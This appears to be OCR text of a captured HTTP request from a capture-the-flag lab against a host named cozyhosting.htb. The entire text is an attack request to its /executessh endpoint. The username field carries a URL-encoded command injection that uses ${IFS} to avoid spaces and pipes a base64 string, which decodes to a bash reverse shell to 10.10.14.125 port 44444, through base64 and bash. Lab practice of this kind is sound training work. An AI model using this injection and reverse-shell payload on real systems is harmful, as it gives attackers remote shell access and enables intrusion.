 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 248
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
12 Cookie: JSESSIONID=167D06FABD6EC3BF06A400BC736A4C39
13 Upgrade-Insecure-Requests: 1
14
15 host=127.0.0.1&username=
%3Becho%24%7BIFS%25%3F%3F%7D%22YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC
4xNC4xMjUvNDQ0NDQgMD4mMQo%3D%22%24%7BIFS%25%3F%3F%7D%7C%24%7BIFS%25
%3F%3F%7Dbase64%24%7BIFS%25%3F%3F%7D-d%24%7BIFS%25%3F%3F%7D%7C%24%7
BIFS%25%3F%3F%7Dbash%3B